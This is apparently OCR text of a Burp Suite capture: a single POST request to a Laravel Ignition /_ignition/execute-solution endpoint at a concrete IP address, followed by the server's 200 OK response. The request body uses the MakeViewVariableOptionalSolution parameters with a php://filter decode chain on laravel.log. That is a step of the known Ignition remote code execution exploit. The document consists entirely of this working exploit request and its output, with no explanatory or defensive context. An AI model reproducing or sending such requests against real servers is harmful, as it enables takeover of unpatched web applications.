 Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 123.56.181.14:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: XSRF-TOKEN=
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 303
12
13 {
14 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
15 "parameters":{
16 "variableName":"username",
17 "viewFile":
"php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.
utf-8|convert.base64-decode/resource=../storage/logs/laravel.log"
18 }
19 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Sep 2023 12:13:48 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10